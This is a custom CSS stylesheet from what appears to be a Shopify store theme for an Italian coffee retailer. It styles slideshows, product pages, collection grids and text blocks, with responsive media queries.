  .slideshow__slide--54a7f2ad-d748-4c15-a8fe-b4a1ce666a44 .svg3{
    position:relative !important;
    width:33% !important;
    right:0 !important;
    text-align-last: center !important;
  }
 #shopify-section-template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b .wrap-caption-4 {
  width:100% !important;
   display:flex !important;
   flex-direction:row !important;
 }
  .svg3 svg{
    height:50px !important;
    width:100px !important;
  }
  .svg2 svg{
    height:50px !important;
    width:100px !important;
  }
  .svg1 svg{
    height:50px !important;
    width:100px !important;
  }
  #shopify-section-template--14964293173307__1659437736ae8875f9 {
    margin-top: 50px;
    padding: 0 5%;
}
  .custom__item--145b23a0-5847-4e7f-8e2d-6f8b7f2c5725 img, .img-banner2 {
    border: 1px solid transparent;
    border-radius: 300px;
    height: 300px;
    width: 300px;
    margin-top: 40px;
}
  .custom__item--145b23a0-5847-4e7f-8e2d-6f8b7f2c5725 .custom__item-inner{
    text-align:center !important;
  }
  .custom__item--145b23a0-5847-4e7f-8e2d-6f8b7f2c5725 img, .img-banner2{
    margin-top: 20px !important;
    margin-bottom: 20px !important;
  }
  .custom__item--165943952876ed46a7-1 {
    margin-bottom: -94px;
    text-align-last: center;
}
  .custom__item--165943952876ed46a7-1 .custom__item-inner img {
    padding: 0px 25%;
}
  #shopify-section-template--14964293173307__caa2d136-fc72-46c1-99f1-8eaeda5ed8b7 .slideshow__text-content{
        width: 100% !important;
    display: flex !important;
    flex-direction: column;
  }
  #Slideshow-template--14964293173307__caa2d136-fc72-46c1-99f1-8eaeda5ed8b7 .wrap-caption-3{
    padding-left:8% !important;
  }
  #Slideshow-template--14964293173307__caa2d136-fc72-46c1-99f1-8eaeda5ed8b7 .wrap-caption-2 img {
    height: 61px !important;
    padding-right: 80% !important;
}
  #Slideshow-template--14964293173307__caa2d136-fc72-46c1-99f1-8eaeda5ed8b7 .wrap-caption {
    padding: 15px 20px !important;
    width:100% !important;
}
  #Slideshow-template--14964293173307__caa2d136-fc72-46c1-99f1-8eaeda5ed8b7 .slick-next {
    top: 88% !important;
    left: 6% !important;
    right: 0 !important;
}
  #Slideshow-template--14964293173307__caa2d136-fc72-46c1-99f1-8eaeda5ed8b7 .mega-subtitle{
    padding-right:0 !important;
  }
  .custom__item--c5c2bd28-0a91-44a4-b23d-5d8206a4ddcb{
    padding:6% !important;
  }
  .img-banner {
    padding: 4% 2% 0 2%;
}
  #shopify-section-template--14964293173307__16594453851eb9c631 .custom-content{
    display: flex;
    flex-direction: column-reverse;
  }
  #shopify-section-template--14964293173307__16594453851eb9c631 {
    margin-top: 40px;
    padding: 0 5%;
}
  .custom__item--be4e53ec-334d-4f61-8075-2a7e1a787552 .custom__item-inner img{
    width: 300px;
    padding: 10% 0 0 0;
  }
  #shopify-section-template--14964293173307__1659446299212870b7 {
    margin-bottom: 60px;
    padding: 5%;
}
  .pdr-200{
    padding-right:0 !important;
    padding-top: 15%;
  }
  #shopify-section-template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe .slideshow__text-content{
    width: 100% !important;
    display: flex !important;
    flex-direction: column;
  }
  #shopify-section-template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe .wrap-caption-div {
    width: 100% !important;
}
.slideshow__slide--template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe-166792246761b24fd5-0 .wrap-caption-2 img {
    height: 250px;
    object-fit: cover;
    width: 100%;
}
  #shopify-section-template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe .wrap-caption-2 img {
    height: 250px;
    object-fit: cover;
    width: 100%;
}
  #shopify-section-template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe .wrap-caption-1style1 {
    width: 100% !important;
}
  #shopify-section-template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe .slick-next {
    top: 55%;
    left: 84%;
    width: 30px !important;
}
  #shopify-section-template--14964292976699__165960190788aa1916 .div-wrap-50 {
    width: 100%;
    display: flex;
    flex-direction: column;
}
  #shopify-section-template--14964292976699__165960190788aa1916 .wrap-caption-4 {
    width: 100%;
}
  .slide-5-grid .wrap-caption-3 {
    position: absolute;
    left: 35%;
    top: 6%;
}
  .wrap-caption-5 {
    padding: 5% 7% 0 5%;
    width: 100%;
}
  #Slideshow-template--14964292976699__165960190788aa1916 {
    height: 1157px !important;
}
  .slide-5-grid{
    display: flex !important;
    flex-direction: column-reverse;
  }
  .padd-8{
    padding:0 !important;
  }
  .div-wrap-50 .wrap-caption-2{
    width:100% !important;
    padding: 10% 20%;
  }
  .div-wrap-50 .wrap-caption{
    padding: 0% 5% 10%;
    width:100%;
  }
  #shopify-section-template--14964292976699__165960190788aa1916 .slick-arrow {
    top: 26% !important;
    right: 12%;
}
  #shopify-section-template--14964292976699__165960190788aa1916 .wrap-caption-4 img {
    height: 300px;
    width: 1000px;
    object-fit: cover !important;
}
  .custom__item--cdaa8c20-d8f3-4b3a-a0df-1fa6c89fb75b{
    margin-bottom:0 !important;
  }
  #shopify-section-template--14964292976699__1659617058cc2952d8 .custom__item{
    flex: 100%;
  }
  .img-mk-2 {
    min-height: 405px;
    border-radius: 186px;
    width: 100%;
    object-fit: cover;
    padding: 16%;
}
  .moka{
    margin-top:-90px !important;
  }
  .column svg:nth-child(2){
    
  }
  .g-v-back{
    width:217px!important;
  }
  #shopify-section-template--14964292976699__1659617058cc2952d8 .custom__item .grid-view-item{
    text-align: -webkit-center;
     margin-top: 30px;
}
#shopify-section-template--14964292976699__1660123668830f24d3 .slideshow__text-content1{
  display: flex !important;
    flex-direction: column-reverse;
}
  .slideshow__slide--1660123667d4e9e5cd-0 .wrap-caption {
    width: 100% !important;
    padding: 16% 0 6% 6%;
}
  .slideshow__slide--1660123667d4e9e5cd-0 .wrap-caption-3 {
    width: 100% !important;
    margin: 0% 0 0 0%;
}
  .slideshow__slide--1660123667d4e9e5cd-0 .wrap-caption {
    width: 100% !important;
    padding: 0% 0 6% 6%;
}
  .slideshow__slide--1660123667d4e9e5cd-0 .wrap-caption-2 {
    width: 47% !important;
    margin-top: 140px;
}

  .slideshow__slide--c3f9d90e-e386-41a6-a3f0-3ea9bf829fe7 .wrap-caption-3 img{
    position: relative;
     z-index: 999;
   
    width: 252px;
    height: 209px;
    left: 90%;
    top: 39%;
    animation: fade-in-down 2s ease;
    object-fit: contain;
  }
  .slideshow__slide--c3f9d90e-e386-41a6-a3f0-3ea9bf829fe7 .wrap-caption-2 img{
    position: relative;
     z-index: 2;
   
    width: 100%;
    top: 10%;
    animation: fade-in-down 2s ease;
    margin-right: 0;
  }
  .slideshow__slide--c3f9d90e-e386-41a6-a3f0-3ea9bf829fe7 .wrap-caption-div {
    width: 100% !important;
}
  .slideshow__slide--c3f9d90e-e386-41a6-a3f0-3ea9bf829fe7 .wrap-caption-2 {
    width: 100% !important;
    padding: 0;
}
  .slideshow__slide--c3f9d90e-e386-41a6-a3f0-3ea9bf829fe7 .wrap-caption-1style1 {
    background-color: #F5F4EA;
    padding: 10% 14% 10% 5%;
    margin-top: 0px;
}
  .slideshow__slide--c3f9d90e-e386-41a6-a3f0-3ea9bf829fe7 .wrap-caption-3 {
    margin-top: -120px;
    width: 100% !important;
    padding: 0% 45% 0% 0%;
}
 #shopify-section-template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b .wrap-caption-4 {
    width: 100% !important;
    display: flex !important;
    flex-direction: row !important;
    justify-content: center;
  
  }
 .slideshow__slide--c3f9d90e-e386-41a6-a3f0-3ea9bf829fe7 .svg2 {
    position: relative;
    right: 0;
    z-index: 9999;
    width: 50%;
}
.slideshow__slide--c3f9d90e-e386-41a6-a3f0-3ea9bf829fe7 .svg3 {
    position: relative;
    /* top: 64%; */
    right: 0;
    z-index: 9999;
}
.slideshow__slide--c3f9d90e-e386-41a6-a3f0-3ea9bf829fe7  .wrap-caption-4 {
    width: 100% !important;
    display: flex !important;
    flex-direction: row !important;
    justify-content: center;
    margin-top: -117px;
    margin-bottom: 67px;
}
#Slideshow-template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b .slick-next {
    top: 64% !important;
    left: 80% !important;
    right: 0 !important;
}
  .slideshow__slide--c3f9d90e-e386-41a6-a3f0-3ea9bf829fe7 .wrap-caption-2 img{
    height:250px !important;
  }
  .slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-1 .wrap-caption-3 img {
    z-index: 999;
    position: relative;
    width: 100%;
    left: 0;
    top: 50%;
    animation: fade-in-down 2s ease;
}
  .slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-1 .wrap-caption-3 {
   margin-top: -57px;
    width: 100% !important;
    padding: 19%;
}
  .slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-0 .wrap-caption-3{
    margin-top: -127px;
    width: 100% !important;
    padding: 19%;
  }
  .slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-1 .wrap-caption-2 img {
    margin-right: 0;
    z-index: 2;
    position: relative;
    width: 100%;
    top: 10%;
    animation: fade-in-down 2s ease;
}
  .slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-1 .wrap-caption-div {
    width: 100% !important;
}
  .slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-1 .slideshow__text-content .wrap-caption-1style1 {
    background-color: #F5F4EA;
    padding: 50% 14% 10% 5% !important;
    margin-top: -228px;
}
  .slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-0 .slideshow__text-content .wrap-caption-1style1 {
    background-color: #F5F4EA;
    padding: 50% 14% 10% 5% !important;
    margin-top: -185px;
}
  .slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-1 .svg3 {
    position: absolute;
    top: 22%;
    right: 5%;
    z-index: 999 !important;
}
  .slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-0 .wrap-caption-2 img {
    margin-right: 0;
    z-index: 2;
    position: relative;
    width: 100%;
    top: 10%;
    animation: fade-in-down 2s ease;
}
  .slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-0 .wrap-caption-3 img {
    z-index: 999;
    position: relative;
    width: 100%;
    left: 0;
    top: 50%;
    animation: fade-in-down 2s ease;
    /* padding: 25%; */
}
  .col-company p{
    margin-top: 10px !important;
  }
  #shopify-section-template--14964293173307__caa2d136-fc72-46c1-99f1-8eaeda5ed8b7 .slick-slide img {
    display: block;
    margin: 0 auto;
    width: 500px;
    object-fit: cover;
    height: 260px;
}
  #Slideshow-template--14964293173307__caa2d136-fc72-46c1-99f1-8eaeda5ed8b7 .slick-next {
    top: 65% !important;
    left: 83% !important;
    right: 0 !important;
}
.slideshow .slick-arrow {
    width: 50px;
    height: 50px;
    line-height: 30px;
}
  #nav_menu-384d6da4-123e-4f27-94a8-5f04539c119e{
    display:none !important;
  }
  #shopify-section-template--14964293238843__16593700796802e2ef .slideshow__text-content1 {
    max-width: 1200px !important;
    width: 100% !important;
    flex-direction: column-reverse;
    display: flex !important;
}
.slideshow__slide--1659370079378be2c6-0 .slideshow__text-wrap-1 .slideshow__text-content .wrap-caption-slide2 {
    padding-left: 0;
    width: 100% !important;
    padding: 8%;
}
  .slideshow__slide--1659370079378be2c6-0 .wrap-caption {
    width: 100% !important;
    padding: 0 8%;
}
  .slideshow__slide--1659370079378be2c6-0 .slideshow__image.left, .slideshow__image.leftbottom {
    background-position: 36% 0 !important;
}
  .slideshow__slide--16593722607475c2df-1 .slideshow__image.left, .slideshow__image.leftbottom {
    background-position: 43% 0 !important;
}
  #shopify-section-template--15213208895547__1659430449a21c5ef2, #shopify-section-template--14977392672827__1659430449a21c5ef2{
    padding:5%;
  }
  .sidebar_cate li{
    font-size:18px !important;
  }
}

.cltemplate--14964292976699__16589185951f638c45 .grid__item{
      text-align: -webkit-center !important;
}
  
#shopify-section-template--14964292976699__165960190788aa1916 .flex-dir{
  display:none !important;
}
.slideshow__slide--1659601906ef755a90-0 .bdr-btn1:hover{
  background-color:#226393 !important;
  border:none !important;
}
.slideshow__slide--2d789547-64f0-4f67-ab23-8365615cc253 .btnWrap .btn:hover{
  background-color:#a71e2d !important;
  border:none !important;
}
.slideshow__slide--667b2cdd-558d-4130-950f-23469e885fcb .btnWrap .btn:hover{
  background-color:#2B685B !important;
  border:none !important;
}
.slideshow__slide--da2cddf2-ae02-4cf5-a474-0e396d5dc8c5 .btnWrap .btn:hover{
  background-color:#EAAB19 !important;
  border:none !important;
}
.slideshow__slide--da2cddf2-ae02-4cf5-a474-0e396d5dc8c5 .btnWrap .btn:hover{
  background-color:#EAAB19 !important;
  border:none !important;
}
.slideshow__slide--858442b3-1283-4226-886e-7d77cec70482 .btnWrap .btn:hover{
  background-color:#691530 !important;
  border:none !important;
}
p{
  font-weight:400 !important;
}

#text-53d0eba8-73c9-4dc8-ac05-5151cf3e8b10 p img{
  width:80px;
}
#nav_menu-f89298d8-2071-42bd-94fe-adb830d66b51{
  width:100% !important;
  border-left:none !important;
}
#nav_menu-f89298d8-2071-42bd-94fe-adb830d66b51 .custom-text{
  text-align:center !important;
}
.paymentCall{
  margin-top:25px;
}
#text-8080228f-b21c-4f9d-ac24-211fa8d1b55a{
  border-left:none !important;
}
.custom__item--8b281ef1-0905-4e3d-8fa4-ba8ac30b0cf2{
  padding-left:10% !important;
  padding-right:5% !important;
}
#shopify-section-template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe .count{
  color:white !important;
}
.collection-box.style3 .box-template--14964293206075__1659346551c23832f9 .collection-grid-item__link{
      text-align: -webkit-center;
}
.collection-grid-item__title{
  color:#3f2b30 !important;
}
.box-template--14964293238843__1659353810bae8ba48 .grid__item:nth-child(1) .collection-grid-item .img{
  background-image: url(/cdn/shop/files/moka_casa_ufficio.svg?v=1669131451) !important;
  background-size: 65px;
}
.box-template--14964293238843__1659353810bae8ba48 .grid__item:nth-child(2) .collection-grid-item .img{
  background-image: url(/cdn/shop/files/grani_casa_ufficio.svg?v=1669131451) !important;
  background-size: 65px;
}
.box-template--14964293238843__1659353810bae8ba48 .grid__item:nth-child(3) .collection-grid-item .img{
  background-image: url(/cdn/shop/files/cialde_capsule_casa_ufficio.svg?v=1669131451) !important;
  background-size: 65px;
}
.box-template--14964293238843__1659353810bae8ba48 .grid__item:nth-child(4) .collection-grid-item .img{
  background-image: url(/cdn/shop/files/macchine_casa_ufficio.svg?v=1669131450) !important;
  background-size: 65px;
}
.custom__item--4b799255-c725-46a3-a54a-63032dfa4cb2 .custom__item-inner .grid-view-item {
  display: flex;
    flex-direction: row;
}
.blend h4{
  margin:0 !important;
  font-size:12px !important;
  text-align:left;
}
.blend p{
  margin:0 !important;
  font-size:12px !important;
  text-align:left;
  text-transform:uppercase;
}

.blend{
margin-left: 14px;
  padding-top: 10px;
}
.p-top{
  margin-top:20px;
  align-items: inherit;
}
.schema{
  
}
.custom__item--4b799255-c725-46a3-a54a-63032dfa4cb2 .grid-view-item .grid-view_image{
  width:60%;
}
.custom__item--4b799255-c725-46a3-a54a-63032dfa4cb2 .grid-view-item .details{
    width:40%;
}
#shopify-section-template--15239842398267__product .short-description{
  text-transform:none !important;
}
#shopify-section-template--15239842398267__product  .product-single__photos{
  width:50%;
}
#shopify-section-template--15239842398267__product .product-single__icon {
    width: 25%;
    text-align: center;
}

@media only screen and (min-width: 768px) {
#shopify-section-template--15238857818171__product .product-single__icon {
    width: 25%;
    text-align: center;
}
#shopify-section-template--15238857818171__product .product-single__icon-1 {
    width: 10%;
    text-align: center;
}
  #shopify-section-template--15238857818171__product .product-single__icon-1 svg:first-child{
    margin-bottom:10px;
}
  
#shopify-section-template--15238857818171__product .product-single__photos{
  width:45% !important;
}
#shopify-section-template--15238857818171__product .product-single__icon:nth-child(1) {
    width: 10% !important;
    text-align: center;
}
#shopify-section-template--15238857818171__product .product-single__meta {
    width: 20%;
    text-align: left;
}
}

@media only screen and (max-width: 768px) {
 #shopify-section-template--15238857818171__product  .product-single__icon-1{
   text-align-last: center;
    margin: 5% 0;
 }
 #shopify-section-template--15238857818171__product  .product-single__icon {
    width: 100%;
    text-align: center;
    padding: 0 10%;
}
.searchIco{
  display:none !important;
}
} 
#shopify-section-template--15223383654459__4c3ed516-061c-482f-af35-e7ca8837bcad .product-single__meta{
  width:100% !important;
}
#shopify-section-template--15223383654459__4c3ed516-061c-482f-af35-e7ca8837bcad .meta_grid{
  width:25% !important;
}
#shopify-section-template--15223383654459__4c3ed516-061c-482f-af35-e7ca8837bcad .product-single__icon{
  width:25% !important;
}
#shopify-section-template--15223383654459__4c3ed516-061c-482f-af35-e7ca8837bcad .product-single__photos{
  width:50% !important;
}
#shopify-section-template--15223383654459__4c3ed516-061c-482f-af35-e7ca8837bcad  .product-single__description{
  margin-top:20px;
}

#shopify-section-template--15223383654459__4c3ed516-061c-482f-af35-e7ca8837bcad  .product-action button {
    max-width: 100%!important;
    flex: 1;
    height: 32px;
    margin-bottom: 0;
    border: 1px solid #524144;
    background-color: transparent !important;
    color: #524144;
}
#shopify-section-template--15223383654459__4c3ed516-061c-482f-af35-e7ca8837bcad  .product-action {
    width: 100%;
    position: relative;
    margin-bottom: 15px;
    flex-wrap: inherit;
}
#shopify-section-template--15223383654459__4c3ed516-061c-482f-af35-e7ca8837bcad  .product-action .qtyField{
  height:32px;
}
#shopify-section-template--15223383654459__4c3ed516-061c-482f-af35-e7ca8837bcad  .qtyField .qtyBtn {
    line-height: 0px;
}
#shopify-section-template--15223383654459__4c3ed516-061c-482f-af35-e7ca8837bcad  .qtyField .qtyBtn input{
  height:30px;
}
#shopify-section-template--15223383654459__4c3ed516-061c-482f-af35-e7ca8837bcad  .product-single__title{
  font-weight: bold !important;
    font-size: 14px;
     margin-bottom: 0px;
}
#shopify-section-template--15223383654459__4c3ed516-061c-482f-af35-e7ca8837bcad  .short-description {
    font-weight: bold;
    text-transform: none;
    margin-top: 10px;
    margin-bottom: 0px;
    font-size: 12px;
    font-weight: 400 !important;
}
#shopify-section-template--15223383654459__4c3ed516-061c-482f-af35-e7ca8837bcad  .product-single.home {
    align-items: start;
}
.template-product .product-form__cart-submit{
  display:block !important;
}
.product-single__meta p{
      font-size: 12px;
    line-height: 1.4;
}
.svg-block {
  padding: 6% 10% !important;
}
.mega-subtitle.heading3-1658997717c5852265-0{
  font-size:18px !important;
}
#template--14964292976699__16589188359ef4a1b1 .grid-view-item__image {
    display: block;
   
    padding-bottom: 90% !important;
      margin-right: 100px;
}
#template--14964292976699__16589188359ef4a1b1, #sliderbox-template--14964292976699__16589185951f638c45{
  max-width: 1000px !important;
}
.custom__item--1659541903b0ca290a-1 .custom__item-inner img{
  margin-left:50px;
}
p {
    font-weight: 400 !important;
    line-height: 1.5;
}
.margin{
  margin-bottom:5px;
  margin-left:-2px;
}
.custom__item--d2a54146-4e95-4870-961e-6ace20ceccbb h2{
  margin-left:-2px;
}
.custom__item--d2a54146-4e95-4870-961e-6ace20ceccbb p{
  margin-top:10px;
  font-size:14px;
  line-height:21px;
}
.custom__item--a4b7746d-6812-4491-b9a2-e803365e0888{
padding-right:50px;
}
.custom__item--ad2cda1d-0904-430d-a1fd-71176efd8c3a{
  padding-right:50px;
}
.margin-top-down{
  padding:10px 0;
}
.heading2-1659438842659a17cf-0{

}
#shopify-section-template--14964293173307__caa2d136-fc72-46c1-99f1-8eaeda5ed8b7{
margin-bottom:50px;  
}
.img-banner2{
      margin-top: 40px !important;
}
p{
  margin:0;
}
.simple-text.text-template--14964293238843__1659351191472705fb p{
line-height:1.2;
}
#shopify-section-template--14964292976699__a8621f86-2c8a-4185-875d-1950e4e93538{
      margin-top: -110px;
}
.grid-sizer-template--14964292976699__1658936604ec6b357b{
  height: 100%;
}
.custom__item--13636078-eb65-412a-b1d9-377974487fbb{
  height: 100%;
}
.custom__item--13636078-eb65-412a-b1d9-377974487fbb img{  
  height: 100%;
  object-fit: cover;
      width: 100%;
  }
  .custom__item--05507a35-106e-4022-838d-91e6bee4a24d{
    margin-top:-200px;
  }
  .custom__item--05507a35-106e-4022-838d-91e6bee4a24d .custom__item-inner {
    text-align:center;
  }
  .custom__item--f301487f-8729-4925-bc57-173ef2b5385b{
    margin-top:-200px;
  }
    .custom__item--f301487f-8729-4925-bc57-173ef2b5385b .custom__item-inner {
    text-align:center;
  }
    .custom__item--eb7400d9-32ff-4b25-9807-d752f6c865fd{
    margin-top:-200px;
  }
    .custom__item--eb7400d9-32ff-4b25-9807-d752f6c865fd .custom__item-inner {
    text-align:center;
  }
  .accepts-marketing{
  margin-top:15px;
    display:flex;
  }
  .accepts-marketing label{
  font-size:10px;
  }
  .collection-grid-item .img-wrap-page{
   
    margin: 50px 10px;
  }
  .collection-grid-item .img-wrap-page:hover{
  
    box-shadow: 0 0 30px rgb(0 0 0 / 50%);

 
    margin: 50px 10px;
  }

  .ad-cart-l:before{
    content:url("/cdn/shop/files/cart2.svg?v=1672745077") !important;
  }
  .ad-heart-l:before{
    font-size:15px;
  }
 .collection-grid-item:hover .btn{
   color: #fff;
    background-color: #bb8e6a;
    border-color: #bb8e6a;
 }

 .text-template--15269705515067__1633702112e4ae85a2 p{
       color: #3f2b30;
 }
 .text-template--15269705515067__ed0b9f35-3f11-48ff-b108-7406d2fae630 p{
    color: #3f2b30;
 }
 .text-template--15269705515067__8cdb3415-7ec7-447f-a2d9-56c3ddd30e08 p{
    color: #3f2b30;
 }
 .text-template--15269705515067__34364f35-5503-4d50-805b-761f56674a77 p{
    color: #3f2b30;
 }
 .text-template--15269705515067__5c44d916-dc36-49f0-83b8-6c70ed9d575d p{
    color: #3f2b30;
 }
 .text-template--15269705515067__fde0b141-18ad-4bca-9369-ed66c73149ea p{
    color: #3f2b30;
 }
 .text-template--15269705515067__16594287413ff61ee3 p{
    font-family: 'Playfair Display' !important;
   line-height: 1.1;
 }
 .text-template--15269705515067__33458ee7-7545-4dc0-a733-22b70ab5fddb p{
   font-family: 'Playfair Display' !important;
   line-height: 1.1;
 }
 .text-template--15269705515067__d190a7c0-650b-4575-8927-e307cb7913ee p{
   font-family: 'Playfair Display' !important;
   line-height: 1.1;
 }
 .text-template--15269705515067__0d1a1c50-465f-41ba-9617-56b4c525467b p{
   font-family: 'Playfair Display' !important;
   line-height: 1.1;
 }
 .text-template--15269705515067__f6ca9758-fa92-4eec-bf25-b9ae29196295 p{
   font-family: 'Playfair Display' !important;
   line-height: 1.1;
 }
 .text-template--15269705515067__1fc3a1e1-6de5-42b4-b146-caf74fc732d8 p{
   font-family: 'Playfair Display' !important;
   line-height: 1.1;
 }
 
 #shopify-section-template--15269705515067__1633702112e4ae85a2 .section-cover{
   padding: 60px 0px 20px !important;
 }
 #shopify-section-template--15269705515067__d27b6366-11e1-4e6c-b6e8-a1bba3d23b29 .custom-block{
   display: flex;
    justify-content: center;
 }
 #shopify-section-template--15269705515067__d27b6366-11e1-4e6c-b6e8-a1bba3d23b29 .custom-content{
   width:350px !important;
   
 }
 .custom__item--451f3724-6705-49b3-9969-622333136486 .custom__item-inner img{
   height:150px;
 }
 .custom__item--template--15269705515067__d27b6366-11e1-4e6c-b6e8-a1bba3d23b29-167282192060b7a0ba-1 .custom__item-inner img{
   height:150px;
 }
 .text-template--15269705515067__01a85e5a-3c59-4e4a-bb99-75f413418549 p{
   color: #3f2b30;
 }
  .text-template--15269705515067__4a40add7-9a4a-4094-a733-811cec207545 p{
    font-family: 'Playfair Display' !important;
   line-height: 1.1;
 }
 #shopify-section-template--15269705515067__4a40add7-9a4a-4094-a733-811cec207545 .section-cover{
   padding: 20px 0px 20px !important;
 }
 #shopify-section-template--15269705515067__5c44d916-dc36-49f0-83b8-6c70ed9d575d .section-cover{
   padding: 20px 0px 20px !important;
 }
 #shopify-section-template--15269705515067__0d1a1c50-465f-41ba-9617-56b4c525467b .section-cover{
   
   padding:0px 0px 60px !important;
 }
 #shopify-section-template--15269705515067__1fc3a1e1-6de5-42b4-b146-caf74fc732d8 .section-cover{
   
   padding:0px 0px 60px !important;
 }
 #shopify-section-template--15269705515067__d190a7c0-650b-4575-8927-e307cb7913ee .section-cover{
   
   padding:0px 0px 60px !important;
 }
 #shopify-section-template--15269705515067__33458ee7-7545-4dc0-a733-22b70ab5fddb .section-cover{
   
   padding:0px 0px 0px !important;
 }
 #shopify-section-template--15269705515067__f6ca9758-fa92-4eec-bf25-b9ae29196295 .section-cover{
   padding: 0!important;
 }
 #shopify-section-template--15269705515067__fde0b141-18ad-4bca-9369-ed66c73149ea .section-cover{
    padding: 60px 0px 20px !important;
 }
 #shopify-section-template--15269705515067__34364f35-5503-4d50-805b-761f56674a77 .section-cover{
    padding: 60px 0px 20px !important;
 }
 #shopify-section-template--15269705515067__01a85e5a-3c59-4e4a-bb99-75f413418549 .section-cover{
   padding: 60px 0px 0px !important;
 }
 #shopify-section-template--15269705515067__8cdb3415-7ec7-447f-a2d9-56c3ddd30e08 .section-cover{
   padding: 60px 0px 20px !important;
 }
 #shopify-section-template--15269705515067__ed0b9f35-3f11-48ff-b108-7406d2fae630 .section-cover{
   padding: 60px 0px 20px !important;
 }

 #shopify-section-template--15269705515067__253f9961-f376-41ee-9c0a-5b2b3079c8b7 .section-cover{
   padding: 0px 0px 60px !important;
 }
 #shopify-section-template--15269705515067__110f0ca7-8fe0-46f7-b5f0-4614e2433ee5 .section-cover{
   padding: 0px 0px 60px !important;
 }
 #shopify-section-template--15269705515067__f8842a49-e53c-41f4-b767-23c6579b0006 .section-cover{
   padding: 20px 0px 60px !important;
 }
 
 #shopify-section-template--15269705515067__beb50a88-7f47-49f7-8593-569d49f4772e .content-indent{
   padding: 20px 0px 60px !important;
   margin-top:20px;
 }
 #shopify-section-template--15269705515067__bce1a2ab-f0a9-48e5-b9c6-8a1b3b51a934 .section-cover{
   padding: 20px 0px 60px !important;
 }
 #shopify-section-template--15269705515067__2742b7b8-970c-4f94-9b9a-f3eb95b23c30{

   background-color:#F5F4EB;
 }
 .img-div-car{
  display: flex;
    justify-content: center;
   margin-bottom: 10px;
   
 }
 .img-div-car-svg{
   margin-right: 30px !important; 
 }
 .img-div-car svg{
  margin:0 5px;
 }

 .img-div-car img{
  margin:0 5px;
   object-fit:contain;
 }
 .custom__item--7fac878c-2f75-4d2e-b471-87443fa539a0 .img-div-car{
 align-items: center;
 }
 .custom__item--7e42f96a-f9f9-423d-a46d-5a608fcdf33e{
   margin-bottom:60px;
 }
.custom__item--7e42f96a-f9f9-423d-a46d-5a608fcdf33e p{
      font-family: 'Playfair Display' !important;
    line-height: 1.1;
    font-size: 32px;
    color: #BB8E6A;
    margin-top: 20px;
}
.custom__item--ae7ed65a-4822-4288-b8c9-d9fa653a1bec p{
      font-family: 'Playfair Display' !important;
    line-height: 1.1;
    font-size: 32px;
    color: #BB8E6A;
    margin-top: 20px;
}
.custom__item--e1012b95-a404-4afc-807a-586c64ed5b1e p{
     font-family: 'Playfair Display' !important;
    line-height: 1.1;
    font-size: 32px;
    color: #BB8E6A;
    margin-top: 20px;
  margin-bottom: 0px;
}
.custom__item--e1012b95-a404-4afc-807a-586c64ed5b1e{
  margin-bottom: 60px;
}
.custom__item--e2be2262-1616-475d-8388-3f2ab7ecceb6 p{
      font-family: 'Playfair Display' !important;
    line-height: 1.1;
    font-size: 32px;
    color: #BB8E6A;
    margin-top: 20px;
  margin-bottom: 0px;
}
.custom__item--e2be2262-1616-475d-8388-3f2ab7ecceb6{
  margin-bottom: 60px;
}
.custom__item--template--15269705515067__6145b251-a2f6-4fee-b90d-9b7cc34b0c75-1672937724c2c37ccd-0 h3{
  margin-bottom: 0px;
}
.custom__item--0d30f4e7-d27a-4458-94e5-0870ee1c40ab h3{
  margin-bottom: 0px;
}
.custom__item--0d30f4e7-d27a-4458-94e5-0870ee1c40ab h2{
  color: #BB8E6A;
  margin-bottom:20px;
}
.custom__item--template--15269705515067__6145b251-a2f6-4fee-b90d-9b7cc34b0c75-1672937724c2c37ccd-0 h2{
  color: #BB8E6A;
  margin-bottom:20px;
}
.custom__item--5901d5c9-61d3-4693-8d06-5e5889d23155 h3{
    margin-bottom: 0px;
}
.custom__item--5901d5c9-61d3-4693-8d06-5e5889d23155 h2{
   color: #BB8E6A;
  margin-bottom:20px
}

.custom__item--2e363b56-88e9-42b6-87cb-d3270827c626 h2{
  color: #BB8E6A;
  margin-bottom:20px;
}
.custom__item--2e363b56-88e9-42b6-87cb-d3270827c626 h3{
  margin-bottom: 0px;
}
 @media only screen and (min-width: 768px) {
  #shopify-section-template--15269705515067__b1c3bd64-ed12-42fd-9b49-314e85d57796{
    display:none;
  }
   #shopify-section-template--15269705515067__81ef307f-ae3a-4f2b-b97f-d0fcc619d552{
    display:none;
  }
   #shopify-section-template--15269705515067__1592e53f-0213-498a-b9bd-6bcd0c1c7025{
        display:none;
   }
   #shopify-section-template--15269705515067__30e7c545-e11c-4a68-a597-164125cd5733{
     display:none;
   }
   #shopify-section-template--15269705515067__bb8e3091-d035-483f-8219-f3cdf4cae5d9{
      display:none;
   }
  #shopify-section-template--15269705515067__259ba9c6-10fb-4c71-8417-55f34487323e{
   display:none;
 }
   #shopify-section-template--14964292976699__1659617058cc2952d8 {
    margin-top: -5px;
}
   .richtxt.id-template--15223383654459__16594287413ff61ee3 .wrap-block {
    max-width: 40%;
    width: 100%;
}
   #shopify-section-template--15213208895547__1659431372008e3cf2 .custom-text .h4{
     margin-left:25px;
   }
